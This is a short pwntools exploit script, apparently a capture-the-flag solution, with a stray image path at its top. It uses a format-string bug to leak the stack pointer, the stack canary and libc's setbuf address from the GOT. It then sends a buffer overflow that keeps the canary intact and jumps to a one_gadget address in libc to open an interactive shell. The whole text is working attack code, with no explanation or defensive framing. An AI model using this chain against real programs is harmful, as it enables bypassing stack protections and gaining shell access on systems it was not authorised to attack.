 #===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
libc = ELF(lib)
libc_setbuf = libc.symbols['setbuf']
log.info('libc_setbuf 0x%x' % libc_setbuf)
io = start()
io.recvuntil('--')
io.recvuntil('***************************')
# max length: 6
io.send('evXnaK')
io.recvuntil('wow!\n')
# max length: 26
# 0x601028: got setbuf
io.send('%1$p %13$p %8$s\x00' + p64(0x601028))
r = io.recv().split(' ')
rsp = int(r[0], 16)
canary = int(r[1], 16)
setbuf = u64(r[2] + '\x00' * 2)
log.info('rsp    0x%x' % rsp)
log.info('canary 0x%x' % canary)
log.info('setbuf 0x%x' % setbuf)
libc_base = setbuf - libc_setbuf
log.info('libc   0x%x' % libc_base)
# 0x45216 find by one_gadget
rop_chain = 0x45216
payload = 'A' * (0x20 + 0x38)
payload += p64(canary)
payload += 'A' * 8
payload += p64(rop_chain + libc_base)
io.send(payload)
io.interactive()